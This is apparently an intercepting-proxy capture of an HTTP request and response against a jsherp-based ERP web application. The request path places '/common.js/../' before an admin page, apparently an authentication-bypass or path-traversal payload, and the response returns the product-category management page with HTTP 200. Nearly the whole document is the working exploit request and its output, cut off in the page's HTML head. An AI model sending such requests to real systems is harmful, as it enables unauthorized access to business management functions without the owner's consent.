 美化 Raw Hex \n
1 GET /common.js/../pages/materials/materialcategory.html HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
9 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1710568833;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1710579358; JSESSIONID=
10 Upgrade-Insecure-Requests: 1
11
12
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=F73562D532A012D6747D604B1A95A817; Path=/; HttpOnly
3 Last-Modified: Thu, 25 Mar 2021 03:34:47 GMT
4 Accept-Ranges: bytes
5 Content-Type: text/html
6 Content-Length: 12863
7 Date: Sat, 16 Mar 2024 09:04:34 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
商品类别管理
</title>
14 <meta charset="utf-8">
15 <!-- 指定以IE8的方式来渲染 -->
16 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8"/>
17 <meta http-equiv="Pragma" content="no-cache">
18 <meta http-equiv="Cache-Control" content="no-cache">
19 <meta http-equiv="Expires" content="-1">
20 <link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon"/>
21 <link rel="stylesheet" href="/js/bootstrap/css/bootstrap.min.css">
22 <link type="text/css" rel="stylesheet" href="/css/jsherp.css"/>
23 <script type="text/javascript" src="/js/jquery-1.8.0.min.js">